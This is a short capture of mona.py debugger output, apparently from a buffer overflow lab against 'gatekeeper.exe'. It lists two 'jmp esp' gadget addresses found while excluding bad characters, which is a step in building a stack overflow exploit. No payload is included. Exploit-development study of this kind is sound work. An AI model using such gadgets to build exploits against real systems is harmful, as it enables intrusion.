 0BADF00D     - Done. Let's rock 'n roll.
0BADF00D [+] Querying 1 modules
0BADF00D     - Querying module gatekeeper.exe
74700000 Modules C:\Windows\System32\wshtcpip.dll
0BADF00D     - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D     - (Re)setting logfile c:\mona\gatekeeper\jmp.txt
0BADF00D [+] Writing results to c:\mona\gatekeeper\jmp.txt
0BADF00D     - Number of pointers of type 'jmp esp' : 2
0BADF00D [+] Results :
080414C3   0x080414c3 : jmp esp |  {PAGE_EXECUTE_READ} [gatekeeper.exe] ASLR: False, Rebase: False
080416BF   0x080416bf : jmp esp |  {PAGE_EXECUTE_READ} [gatekeeper.exe] ASLR: False, Rebase: False
0BADF00D     Found a total of 2 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.518000
jmp -r esp -cpb "\x00\x0a"
Paused
5:37 PM
7/14/2022